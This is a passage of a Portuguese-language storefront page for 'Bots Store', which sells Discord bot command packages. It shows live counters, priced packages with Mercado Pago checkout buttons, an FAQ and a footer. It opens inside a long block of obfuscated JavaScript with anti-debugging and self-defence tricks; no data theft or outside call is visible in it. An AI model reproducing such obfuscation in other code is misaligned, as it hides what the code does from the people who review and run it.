-0x167,_0x128675,_0x5e5c4b-0x34);},_0x3f76c3=function(_0x4650be,_0xa7eb45,_0x2f536a,_0x36de13,_0x4ddcaa){return _0x1ab108(_0x4650be-0x5b,_0xa7eb45-0x1c1,_0xa7eb45- -0x167,_0x36de13,_0x4ddcaa-0x1ee);};return function(_0x15756e){}[_0x4e4d48(0x86,0x4e,-0x37,0x34,0x2e)+_0x464973(0x5a,-0x57,-0xb1,-0xd2,-0xb1)+'r'](_0x3fa0bc[_0x4e4d48(0x9,0xf,0x78,0x80,0x52)])[_0x4e4d48(-0x6,0x29,0x19,0x7,0x71)](_0x3fa0bc[_0x3f76c3(0x7d,0x96,0x22,0xa6,0x13d)]);}}else{if(_0x3fa0bc[_0x58d059(0xc3,0xf1,0xf3,0x88,0x92)](_0x3fa0bc[_0x1ab108(0x18f,0x206,0x1dd,0x173,0x21e)]('',_0x3fa0bc[_0x2b26d9(0xc5,0x1f0,0x16c,0x191,0x206)](_0x5d19c7,_0x5d19c7))[_0x3fa0bc[_0x58d059(0xa3,0x4f,0xf9,0x64,0x11a)]],-0x4a0+0x219c+-0x3*0x9a9)||_0x3fa0bc[_0x2b26d9(0x173,0x83,0x11a,0x198,0xed)](_0x3fa0bc[_0x38767a(0x197,0x2bc,0x22f,0x185,0x29d)](_0x5d19c7,-0xe83+-0x853*-0x1+0x644),-0x9*0x3fa+-0x196a+0x2*0x1e9a)){if(_0x3fa0bc[_0x50c398(0x196,0x198,0x179,0x187,0xd5)](_0x3fa0bc[_0x1ab108(0x139,0x1c4,0x165,0x177,0x1b3)],_0x3fa0bc[_0x50c398(0x1dd,0xda,0x165,0x143,0x1fa)]))(function(){const _0x1da125=function(_0x577fd9,_0x25984f,_0x27e225,_0x5ef694,_0x8042e6){return _0x1ab108(_0x577fd9-0x140,_0x25984f-0xd7,_0x25984f-0x3b2,_0x5ef694,_0x8042e6-0x43);},_0x1605ee=function(_0x12d1f1,_0x16405d,_0x389111,_0x4994df,_0x5e5f09){return _0x58d059(_0x12d1f1-0x176,_0x16405d-0x6,_0x16405d-0x3b2,_0x4994df,_0x5e5f09-0x74);},_0xd0b509=function(_0x1c5142,_0x1edcd7,_0x123c3b,_0x5ab005,_0x458ea2){return _0x50c398(_0x1c5142-0x17,_0x1edcd7-0x1dd,_0x1edcd7-0x3b2,_0x5ab005,_0x458ea2-0xd0);},_0x5a9a4d=function(_0x43beb9,_0x16b505,_0x5da347,_0x40e82d,_0x2691a1){return _0x58d059(_0x43beb9-0x5f,_0x16b505-0x113,_0x16b505-0x3b2,_0x40e82d,_0x2691a1-0x155);},_0x5e01d9=function(_0x1bf0ca,_0x2b00fa,_0xdd360e,_0x350def,_0x35a1c6){return _0x50c398(_0x1bf0ca-0xcd,_0x2b00fa-0xdb,_0x2b00fa-0x3b2,_0x350def,_0x35a1c6-0x1d5);},_0x357cd4={};_0x357cd4[_0x1da125(0x58c,0x56f,0x52c,0x4f4,0x533)]=function(_0xdd7a3f,_0x45cd69){const _0x3eede5=function(_0x6264e3,_0x1c31a0,_0x5351b0,_0x2f56bb,_0x57f9a7){return _0x1da125(_0x6264e3-0x1d1,_0x6264e3-0x23c,_0x5351b0-0xff,_0x2f56bb,_0x57f9a7-0x9a);};return _0x5a8461[_0x3eede5(0x779,0x6cb,0x6f2,0x6d3,0x75c)](_0xdd7a3f,_0x45cd69);},_0x357cd4[_0x1605ee(0x3f6,0x488,0x53d,0x4f5,0x4ba)]=_0x5a8461[_0xd0b509(0x4f4,0x4eb,0x43f,0x460,0x441)],_0x357cd4[_0xd0b509(0x678,0x5e0,0x633,0x5c1,0x5a0)]=_0x5a8461[_0x5a9a4d(0x5c6,0x596,0x624,0x580,0x54c)],_0x357cd4[_0x1da125(0x454,0x48a,0x4c6,0x50c,0x445)]=_0x5a8461[_0x5a9a4d(0x55b,0x4ae,0x452,0x428,0x43c)];const _0x19295f=_0x357cd4;if(_0x5a8461[_0xd0b509(0x4c4,0x519,0x48f,0x57b,0x469)](_0x5a8461[_0x1da125(0x546,0x53a,0x4fd,0x4e2,0x4ca)],_0x5a8461[_0x5a9a4d(0x5b3,0x53a,0x580,0x53c,0x538)])){function _0x47b173(){const _0x3fb499=function(_0x569ea1,_0x2694d1,_0x58a198,_0x5b4258,_0x634615){return _0x5a9a4d(_0x569ea1-0x19,_0x634615- -0x223,_0x58a198-0x2f,_0x569ea1,_0x634615-0xf1);},_0x59e675=function(_0x39e59d,_0xa1b3a1,_0x16d6b6,_0x137584,_0x82318e){return _0x1da125(_0x39e59d-0x62,_0x82318e- -0x223,_0x16d6b6-0x72,_0x39e59d,_0x82318e-0x11f);},_0x356315=function(_0x21e262,_0x4aebc8,_0x36059a,_0x3fc186,_0x151a6e){return _0xd0b509(_0x21e262-0x166,_0x151a6e- -0x223,_0x36059a-0x5c,_0x21e262,_0x151a6e-0x152);},_0x3cb0b7=function(_0x3d881e,_0x14c181,_0x1e7005,_0x185202,_0x258456){return _0x5e01d9(_0x3d881e-0x15c,_0x258456- -0x223,_0x1e7005-0xf8,_0x3d881e,_0x258456-0x46);},_0x51ed6b=function(_0x5cba38,_0x48f032,_0x223fa8,_0x15bfe3,_0x5441c1){return _0x1da125(_0x5cba38-0xb2,_0x5441c1- -0x223,_0x223fa8-0xc3,_0x5cba38,_0x5441c1-0xa0);};(function(){return![];}[_0x3fb499(0x375,0x333,0x351,0x349,0x344)+_0x3fb499(0x218,0x263,0x2bd,0x244,0x29f)+'r'](_0x19295f[_0x3fb499(0x2fa,0x3bb,0x341,0x372,0x34c)](_0x19295f[_0x59e675(0x243,0x1db,0x2e6,0x310,0x265)],_0x19295f[_0x356315(0x3fb,0x410,0x3de,0x3ee,0x3bd)]))[_0x59e675(0x356,0x2e3,0x2dc,0x395,0x31f)](_0x19295f[_0x356315(0x1eb,0x1ee,0x25e,0x319,0x267)]));}}else return!![];}[_0x58d059(0x1de,0x164,0x1b5,0x20c,0x1ad)+_0x1ab108(0x19c,0x10f,0x110,0x1a8,0x134)+'r'](_0x3fa0bc[_0x1ab108(0x287,0x19e,0x1e8,0x25f,0x29a)](_0x3fa0bc[_0x2b26d9(0x54,0x98,0xf1,0xef,0x14b)],_0x3fa0bc[_0x58d059(0x1cd,0xd1,0x136,0x12a,0x1de)]))[_0x50c398(0x1c8,0x109,0x11b,0xfb,0x94)](_0x3fa0bc[_0x38767a(0x174,0x160,0x1a8,0x19b,0x1d3)]));else{function _0x39496e(){return![];}}}else{if(_0x3fa0bc[_0x58d059(0x9a,0xf3,0xf3,0x68,0x14c)](_0x3fa0bc[_0x38767a(0x190,0x178,0x158,0x1b4,0x17a)],_0x3fa0bc[_0x2b26d9(0x1b7,0x14f,0x1fe,0x298,0x1b4)]))(function(){const _0x4b91ea=function(_0x486939,_0x336140,_0x32d094,_0x4e9628,_0x4ba943){return _0x58d059(_0x486939-0xa5,_0x336140-0x5f,_0x486939- -0x2ff,_0x4ba943,_0x4ba943-0x1ab);},_0x2d7e89=function(_0x48d3ce,_0x22965b,_0x5de4d8,_0x165a06,_0x16297d){return _0x1ab108(_0x48d3ce-0x84,_0x22965b-0x103,_0x48d3ce- -0x2ff,_0x16297d,_0x16297d-0x1af);},_0x9ecbb8=function(_0x2bc74c,_0x374637,_0x562653,_0x3b2f12,_0x3d2398){return _0x2b26d9(_0x2bc74c-0x1b4,_0x374637-0x8e,_0x2bc74c- -0x2ff,_0x3d2398,_0x3d2398-0x3e);};if(_0x5a8461[_0x4b91ea(-0x119,-0xed,-0x1b2,-0x169,-0x18c)](_0x5a8461[_0x4b91ea(-0x11f,-0x181,-0x188,-0x151,-0xbe)],_0x5a8461[_0x4b91ea(-0x208,-0x162,-0x1a3,-0x206,-0x1ec)])){function _0x404525(){const _0x399eea=function(_0x10091c,_0x4d6d99,_0x3890f6,_0x5b3fde,_0x4f7f17){return _0x4b91ea(_0x4f7f17- -0x10c,_0x4d6d99-0xa2,_0x3890f6-0xbc,_0x5b3fde-0x18,_0x4d6d99);},_0x558b75=_0x42b724[_0x399eea(-0x29f,-0x21d,-0x278,-0x31f,-0x27b)](_0x4548a5,arguments);return _0x3f5a6c=null,_0x558b75;}}else return![];}[_0x2b26d9(0x255,0x1c0,0x1b5,0x123,0x241)+_0x1ab108(0x18e,0xa8,0x110,0x163,0x1c1)+'r'](_0x3fa0bc[_0x50c398(0x14c,0x23f,0x1e8,0x22b,0x19a)](_0x3fa0bc[_0x2b26d9(0x79,0x5e,0xf1,0x83,0x192)],_0x3fa0bc[_0x1ab108(0xec,0xad,0x136,0xde,0xe1)]))[_0x38767a(0x1f6,0x243,0x190,0x236,0x106)](_0x3fa0bc[_0x1ab108(0xc4,0x19c,0xf8,0xcd,0xb4)]));else{function _0x2feed9(){const _0x10f67e=function(_0x2d6408,_0x1562cc,_0x43a3fb,_0x29e476,_0x9247b5){return _0x1ab108(_0x2d6408-0x2b,_0x1562cc-0x1bd,_0x1562cc-0x1dc,_0x2d6408,_0x9247b5-0x1a0);},_0x459059=function(_0x4b23d1,_0x11fde6,_0x469c63,_0x5e48d6,_0x431b66){return _0x1ab108(_0x4b23d1-0x184,_0x11fde6-0x1c0,_0x11fde6-0x1dc,_0x4b23d1,_0x431b66-0x199);},_0x27937b=function(_0xb0717b,_0x41d2b1,_0x336adf,_0x2758ed,_0x191a50){return _0x58d059(_0xb0717b-0x14a,_0x41d2b1-0x44,_0x41d2b1-0x1dc,_0xb0717b,_0x191a50-0x1f3);},_0x131e12=function(_0x37090d,_0x29ef2c,_0x36d11e,_0x192004,_0x410017){return _0x1ab108(_0x37090d-0x4d,_0x29ef2c-0xf1,_0x29ef2c-0x1dc,_0x37090d,_0x410017-0x85);},_0x42863d=function(_0x1eeea1,_0x674419,_0x5a9609,_0x56e6e2,_0x32f3c0){return _0x50c398(_0x1eeea1-0xd2,_0x674419-0x1a4,_0x674419-0x1dc,_0x1eeea1,_0x32f3c0-0x112);},_0x505faf=_0x329c8c[_0x10f67e(0x410,0x391,0x3c2,0x311,0x3e5)+_0x459059(0x279,0x2ec,0x245,0x38f,0x378)+'r'][_0x10f67e(0x424,0x3c5,0x456,0x422,0x3aa)+_0x10f67e(0x39d,0x39f,0x32c,0x38c,0x352)][_0x10f67e(0x463,0x3f4,0x478,0x415,0x368)](_0x141e9b),_0x29df1c=_0x414bff[_0x4fa159],_0x551372=_0x48add4[_0x29df1c]||_0x505faf;_0x505faf[_0x131e12(0x2e7,0x349,0x2ba,0x3ac,0x3bb)+_0x27937b(0x29c,0x2c9,0x2f4,0x269,0x2d3)]=_0x538879[_0x10f67e(0x419,0x3f4,0x42c,0x3e7,0x415)](_0xb5a4c8),_0x505faf[_0x42863d(0x2f4,0x31e,0x2e0,0x281,0x378)+_0x10f67e(0x48f,0x3ee,0x478,0x48c,0x44c)]=_0x551372[_0x42863d(0x29e,0x31e,0x348,0x282,0x395)+_0x131e12(0x428,0x3ee,0x3c9,0x3b2,0x3c5)][_0x10f67e(0x3ac,0x3f4,0x439,0x385,0x465)](_0x551372),_0x2c0dd3[_0x29df1c]=_0x505faf;}}}}}_0x3fa0bc[_0x2b26d9(0x195,0xd8,0x18d,0xde,0x209)](_0x28f336,++_0x5d19c7);}}try{if(_0x3fa0bc[_0x5077ac(0x2d0,0x400,0x321,0x36a,0x2ff)](_0x3fa0bc[_0x334dc5(0x355,0x346,0x3f3,0x387,0x3f3)],_0x3fa0bc[_0x4308a2(0x3b9,0x333,0x37d,0x345,0x370)])){function _0x2f4de8(){const _0x1a3f4b=function(_0x44fe20,_0x14eb2f,_0x497195,_0x37374c,_0x19e873){return _0x5077ac(_0x44fe20-0xe3,_0x14eb2f-0x56,_0x497195,_0x19e873- -0x348,_0x19e873-0x1de);},_0x17175f=function(_0x4e3820,_0x2475c7,_0x5b0b34,_0x390060,_0x22ee81){return _0x334dc5(_0x4e3820-0xa3,_0x2475c7-0x1e9,_0x5b0b34,_0x22ee81- -0x348,_0x22ee81-0x122);},_0x11b05b=function(_0x49a4c4,_0x2409d2,_0x379421,_0x2d394e,_0x27b6db){return _0x5077ac(_0x49a4c4-0xfe,_0x2409d2-0x1f1,_0x379421,_0x27b6db- -0x348,_0x27b6db-0x174);},_0x3d1fc7=function(_0x348e7f,_0x1d58e9,_0x303159,_0x4c9c20,_0x27ae3c){return _0x5077ac(_0x348e7f-0x8a,_0x1d58e9-0x1f,_0x303159,_0x27ae3c- -0x348,_0x27ae3c-0x1b);},_0x59689b=function(_0x428a26,_0x14a3ff,_0x296583,_0x243709,_0x18d161){return _0x4bdc53(_0x428a26-0xfe,_0x14a3ff-0x197,_0x296583,_0x18d161- -0x348,_0x18d161-0xc4);};_0x599440=_0x3fa0bc[_0x1a3f4b(-0xc,-0x13,0x42,-0x5f,0x36)](_0x50e48f,_0x3fa0bc[_0x17175f(0x93,0x7d,0xe2,-0xa,0x91)](_0x3fa0bc[_0x1a3f4b(-0x14,0x61,0x89,0x16,0x91)](_0x3fa0bc[_0x1a3f4b(0x9,0x34,-0x61,0x92,0x3d)],_0x3fa0bc[_0x17175f(0x106,0x104,0x13d,0xb0,0xc0)]),');'))();}}else{if(_0x4b4ebd){if(_0x3fa0bc[_0x334dc5(0x355,0x33c,0x3d6,0x36a,0x3de)](_0x3fa0bc[_0x334dc5(0x282,0x34d,0x391,0x312,0x3a7)],_0x3fa0bc[_0x4308a2(0x2df,0x282,0x2e0,0x2c8,0x252)])){function _0x57e892(){const _0x549e5f=function(_0x4a21e5,_0x5071ee,_0x1c4901,_0x57ea05,_0x474c24){return _0x4308a2(_0x4a21e5-0x1ea,_0x5071ee-0x16f,_0x5071ee,_0x1c4901-0x19b,_0x474c24-0xd0);},_0x3d38ce=function(_0xd9c4a4,_0x2bd746,_0x2368d4,_0x1dd91c,_0x6e4b97){return _0x9420f1(_0xd9c4a4-0x101,_0x2bd746-0x1e3,_0x2bd746,_0x2368d4-0x19b,_0x6e4b97-0x21);},_0x501cdf=function(_0x5d1895,_0x2540a5,_0x5ce559,_0x4efe85,_0x3413c1){return _0x4308a2(_0x5d1895-0x46,_0x2540a5-0x3a,_0x2540a5,_0x5ce559-0x19b,_0x3413c1-0x154);},_0xc2bfa8=function(_0x20cc0a,_0x2ac1a8,_0x29af7e,_0x3037e2,_0x382bfd){return _0x4bdc53(_0x20cc0a-0x4c,_0x2ac1a8-0x1ea,_0x2ac1a8,_0x29af7e-0x19b,_0x382bfd-0x175);},_0x264d66=function(_0x5895da,_0x3547a0,_0x20747c,_0x40d559,_0x4368f0){return _0x4bdc53(_0x5895da-0x155,_0x3547a0-0x6d,_0x3547a0,_0x20747c-0x19b,_0x4368f0-0x6a);};(function(){return!![];}[_0x549e5f(0x53c,0x498,0x541,0x56c,0x59a)+_0x3d38ce(0x496,0x4e2,0x49c,0x526,0x483)+'r'](_0x3fa0bc[_0x501cdf(0x4f4,0x499,0x452,0x45e,0x407)](_0x3fa0bc[_0x501cdf(0x485,0x4c4,0x47d,0x4ac,0x421)],_0x3fa0bc[_0x549e5f(0x443,0x4ec,0x4c2,0x476,0x49e)]))[_0xc2bfa8(0x465,0x508,0x4a7,0x4dd,0x507)](_0x3fa0bc[_0x264d66(0x55b,0x5d4,0x534,0x5a6,0x5da)]));}}else return _0x28f336;}else{if(_0x3fa0bc[_0x4308a2(0x3ca,0x350,0x3cf,0x3f9,0x4a0)](_0x3fa0bc[_0x9420f1(0x43c,0x362,0x3a5,0x3be,0x35b)],_0x3fa0bc[_0x9420f1(0x446,0x322,0x3af,0x3be,0x439)]))_0x3fa0bc[_0x4bdc53(0x277,0x363,0x338,0x30d,0x399)](_0x28f336,-0x8*0x2af+-0x527*0x5+0x2f3b);else{function _0x19f6da(){const _0x5112b7=function(_0x1c599d,_0x1803f1,_0x1c04b7,_0x4e1ba0,_0x392ed0){return _0x5077ac(_0x1c599d-0x11b,_0x1803f1-0x1a4,_0x1803f1,_0x4e1ba0- -0x338,_0x392ed0-0x68);},_0x133b66=function(_0x1b28e3,_0x376101,_0x553c6d,_0x1de593,_0x58af03){return _0x5077ac(_0x1b28e3-0x13c,_0x376101-0xd,_0x376101,_0x1de593- -0x338,_0x58af03-0x84);},_0x4806b8=function(_0x20d1fa,_0x562ff1,_0x40d210,_0x431414,_0x48cbd5){return _0x334dc5(_0x20d1fa-0x2e,_0x562ff1-0x1c0,_0x562ff1,_0x431414- -0x338,_0x48cbd5-0xe7);},_0xc0e1d0=function(_0x23d9f7,_0x386f6b,_0x43b348,_0x2e4af4,_0x2a2b2a){return _0x5077ac(_0x23d9f7-0x107,_0x386f6b-0x19f,_0x386f6b,_0x2e4af4- -0x338,_0x2a2b2a-0x1f4);},_0x2fec01=function(_0x1b2b3b,_0x4e5e0b,_0x99434a,_0xf909a9,_0x1c0fdf){return _0x9420f1(_0x1b2b3b-0xe5,_0x4e5e0b-0x1eb,_0x4e5e0b,_0xf909a9- -0x338,_0x1c0fdf-0x149);},_0x383cd5=new _0x8bb5dc(_0x3fa0bc[_0x5112b7(0x15,-0x6f,-0x8f,-0x39,-0xcb)]),_0xeaaf24=new _0x1b032b(_0x3fa0bc[_0x5112b7(0xd2,0xb,0xf3,0x82,0xd6)],'i'),_0x238c9e=_0x3fa0bc[_0x133b66(0x5a,-0x6f,-0x2a,-0x2b,0x19)](_0x5ad4b0,_0x3fa0bc[_0xc0e1d0(0xe0,0x7d,0xcd,0x73,-0x30)]);!_0x383cd5[_0x2fec01(0x46,0x2d,0x4b,0xc,-0x47)](_0x3fa0bc[_0x2fec01(0x4f,0x2e,0x89,0x38,-0x49)](_0x238c9e,_0x3fa0bc[_0x5112b7(0x64,-0xa0,-0x22,0x6,-0x6a)]))||!_0xeaaf24[_0x5112b7(-0x95,0x0,-0xd,0xc,0x1b)](_0x3fa0bc[_0x2fec01(0xa7,0xee,0x74,0x75,0xb6)](_0x238c9e,_0x3fa0bc[_0x2fec01(0x9,0x8f,-0x1d,0x7b,0x6e)]))?_0x3fa0bc[_0xc0e1d0(-0x18,0x5b,-0xdd,-0x2b,-0xf)](_0x238c9e,'0'):_0x3fa0bc[_0xc0e1d0(0xc,-0xb,0x58,0x77,0x6b)](_0xd31d04);}}}}}catch(_0x4f83ae){}}
  firebase.database().ref(`data/globals/clientsSize/size`).on('value',(snap)=>{
    document.getElementById("clientes").innerHTML = snap.val();            
  }); 
</script>
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
                                Total de Clientes</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">Este contador mostra a quantidade clientes da <strong>Bots Store!</strong></p>
                        </div>
                    </div>
                </div>


                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item p-3">
                        <div class="card-img pb-3">
                            <span class="mbr-iconfont mbri-users"></span>
                        </div>
                        <div class="card-text">
                            <h3><span id="discord-counter"></span>
                                <script>
                                    firebase.database().ref(`data/globals/membersSize/size`).on('value',(snap)=>{
                                      document.getElementById("discord-counter").innerHTML = snap.val();            
                                    }); 
                                  
                                                            </script> 
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
                                Total de membros em nosso Discord</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">Este contador mostra a quantidade de usuários que estão em nosso Discord oficial da <strong>Bots Store!</strong><em><br><br></em></p>
                        </div>
                    </div>
                </div>

                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item p-3">
                        <div class="card-img pb-3">
                            <span class="mbr-iconfont mbri-cart-add"></span>
                        </div>
                              <div class="card-text">
                                <h3><span id="sells"></span></h3>
                          <script>
  firebase.database().ref(`data/globals/sellsSize/size`).on('value',(snap)=>{
    document.getElementById("sells").innerHTML = snap.val();            
  }); 

                          </script> 
            
                            <h4 class="mbr-content-title mbr-bold mbr-fonts-style display-7">
                                Total de vendas</h4>
                            <p class="mbr-content-text mbr-fonts-style display-7">Contador de vendas ao total da <strong>Bots Store!</strong></p>
                        </div>
                    </div>
                </div>


                
            </div>
        </div>
   </div>
</section>

<section class="services1 cid-sixMHCNWcy" id="services1-ns">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                <h2 class="align-left pb-3 mbr-fonts-style display-2">
                    Pacotes Bots Store</h2>
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="https://media.discordapp.net/attachments/847288412955213835/848757398918397963/ezgif-6-bfcbce61041f.gif?width=413&height=585" alt="Mobirise">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">
                            SPACE
                        </h4>
                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>5 comandos</strong> por apenas <strong>R$4,00</strong></em>.
<br>São eles:
<br>
<br>• <strong><em>ajuda</em> </strong>- Abra uma central de comandos ou de ajuda do servidor;
<br>• <em><strong>userinfo </strong></em>- Veja informações de um usuário;
<br>• <em><strong>avatar </strong></em>- Obtenha a foto de perfil de um usuário;
<br>• <em><strong>say </strong></em>- Faça o BOT enviar a mensagem que quiser.</p>
                        <!--Btn-->
                        <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
                        data-preference-id="736286237-57f83c14-435d-44a7-906f-17aaef75ae61" data-source="button">
                        </script>
                        
                        


                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="https://image.flaticon.com/icons/png/512/4702/4702935.png" alt="Mobirise">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">MODERAÇÃO</h4>
                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>6 comandos</strong> por apenas <strong>R$6,00</strong></em>.
<br>São eles:
<br>
<br>• <em><strong>ajuda </strong></em>- Abra uma central de comandos ou de ajuda do servidor;
<br>• <em><strong>banir </strong></em>- Aplique um banimento em um usuário;
<br>• <em><strong>mute&nbsp;</strong></em>- Silencie o usuário;
<br>• <strong>unmute </strong>usuário - Dessilencie o usuário;
<br>• <em><strong>warn </strong></em>- Alerte um usuário sobre algo infringido;
<br>• <em><strong>expulsar </strong></em>- Expulse um determinado usuário.</p>
                        <!--Btn-->
                        <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
                        data-preference-id="736286237-b9614c80-09c6-4628-a603-1d764cfc0adf" data-source="button">
                        </script>
                        
                        
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-3">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="https://image.flaticon.com/icons/png/512/4702/4702795.png" alt="Mobirise">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">
                            ADMINISTRADOR
                        </h4>
                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>7 comandos</strong> por apenas <strong>R$9,00</strong></em>.
<br>São eles:
<br>
<br>• <em><strong>ajuda </strong></em>- Abra uma central de comandos ou de ajuda do servidor;
<br>• <em><strong>anunciar </strong></em>- Anuncie em um canal específico;
<br>• <em><strong>limpar </strong></em>- Apaga o número determinado de mensagens;
<br>• <em><strong>mute </strong></em>- Silencie o usuário;
<br>• <em><strong>unmute </strong></em>- Tire o silenciamento do usuário;
<br>• <em><strong>say </strong></em>- Faça o BOT enviar sua mensagem;
<br>• <em><strong>bloquear </strong></em>- Bloqueia os usuários de conversar no canal onde for executado;
<br>• <em><strong>desbloquear </strong></em>- Desbloqueia o canal que estava bloqueado.&nbsp;<br></p>
                        <!--Btn-->

                            <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
data-preference-id="736286237-345bfdcd-5e07-4729-b6f7-96e4ae9a9e88" data-source="button">
</script>

                    </div>
                </div>
            </div>
            <!--Card-4-->
            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="https://media.discordapp.net/attachments/847288412955213835/848757400944115732/ezgif-6-038e288bc45a.gif?width=413&height=585" alt="Mobirise">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">
                            PERSONALIZADO</h4>
                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você poderá escolher <strong>quantos comandos quiser</strong>!
<br>
<br><strong>Informações
</strong><br>• Os comandos/sistemas são realizados conforme a solicitação do cliente;
<br>• O preço é enviado <strong>após o orçamento</strong>, para que o cliente sinta-se à vontade.<br></p>
                        <!--Btn-->
                        <div class="mbr-section-btn align-center"><a href="https://dsc.gg/botsstore" class="btn btn-white-outline display-4">Contatar</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="timeline2 cid-siy3IC1YQ6" id="timeline2-oa">

    

    

    <div class="container align-center">
        <h2 class="mbr-section-title pb-3 mbr-fonts-style display-2">Perguntas frequentes</h2>
        <h3 class="mbr-section-subtitle pb-5 mbr-fonts-style display-5">Perguntas recebidas 
frequentemente!</h3>

        <div class="container timelines-container" mbri-timelines="">
            <!--1-->
            <div class="row timeline-element reverse separline">
                <span class="iconsBackground">
                    <span class="mbr-iconfont mbri-smile-face"></span>
                </span>          
                <div class="col-xs-12 col-md-6 align-left">
                    <div class="timeline-text-content">
                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">A Bots Store é Realmente confiavel?</h4>
                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim</strong>, Além de ser nova no mercado os Desenvolvedores são bem experientes na parte de Desenvolvimento de BOTs, além que temos uma equipe super atenciosa e educada para te ajudar em qualquer erros!<br></p>
                     </div>
                </div>
            </div>
            <!--2-->
            <div class="row timeline-element separline">
                <span class="iconsBackground">
                    <span class="mbr-iconfont mobi-mbri-android mobi-mbri"></span>
                </span>
                <div class="col-xs-12 col-md-6 align-left ">
                    <div class="timeline-text-content">
                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">O BOT é totalmente personalizado?</h4>
                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim</strong>, Você pode escolher tudo do seu jeito e do seu gosto!</p>
                    </div>
                </div>
            </div>
            <!--3-->
            <div class="row timeline-element reverse">
                <span class="iconsBackground">
                    <span class="mbr-iconfont mbri-wifi"></span>
                </span>
                <div class="col-xs-12 col-md-6 align-left">
                    <div class="timeline-text-content">
                        <h4 class="mbr-timeline-title pb-3 mbr-fonts-style display-5">
                            O BOT vai ficar 24/7 Online?</h4>      
                        <p class="mbr-timeline-text mbr-fonts-style display-7"><strong>Sim, Irar ficar em Super VPS Online 24/7 com 50ms o minimo!</strong></p>
                    </div>
                </div>
            </div>
            <!--4-->
            
            <!--5-->
            
            <!--6-->
            
            <!--7-->
            
            <!--8-->
            
            <!--9-->
            
            <!--10-->
            
            <!--11-->
            
            <!--12-->
            
        </div>
    </div>
</section>

<section class="cid-sixHwBMXSp" id="footer1-ni">

    

    

    <div class="container">
        <div class="media-container-row content text-white">
            <div class="col-12 col-md-3">
                <div class="media-wrap">
                    <a href="#">
                        <img src="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" alt="BS">
                    </a>
                </div>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">Equipe</h5>
<p class="mbr-text"><strong>(Executivo)</strong> CartzDeveloper<br><strong>(Sub-Executivo)</strong> Nearbotzin<br><strong>(Sub-Executivo)</strong> Darkness<br></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Contato</h5>
                <p class="mbr-text">E-mail: BotsStore@protonmail.ch<br>Discord: <a href="https://dsc.gg/botsstore " class="text-primary">https://dsc.gg/botsstore</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Links
                </h5>
                <p class="mbr-text"><a href="https://instagram.com/cartz.pdi" class="text-primary">Instagram</a><br><a class="text-primary" href="http://www.planalto.gov.br/ccivil_03/leis/l8078compilado.htm">Código de Defesa do Consumidor</a><br><br>
                </p>
            </div>
        </div>
        
    </div>
</section>

<section class="cid-sixLXEscQk" id="image1-np">

    

    <figure class="mbr-figure container">
        <div class="image-block" style="width: 20%;">
            <img src="assets/images/mercado-pago-logo-585x344.png" width="1400" alt="Mobirise">
            
        </div>
    </figure>
</section>

<section once="footers" class="cid-sixKALVIZR" id="footer6-nm">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © Copyright 2020 - 2021 Bots Store - All Rights Reserved
                </p>
            </div>
        </div>
    </div>
</section><section style="background-color: #212121; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#212121; font-size:12px; padding: 0; align-items: center; display: flex;"><p style="flex: 0 0 auto; margin:0; padding-right:1rem;"> <a href="https://mobirise.site/z" style="color:#212121;"></a></p></section><script src="assets/web/assets/jquery/jquery.min.js"></script>  <script src="assets/popper/popper.min.js"></script>  <script src="assets/bootstrap/js/bootstrap.min.js"></script>  <script src="assets/tether/tether.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/dropdown/js/nav-dropdown.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
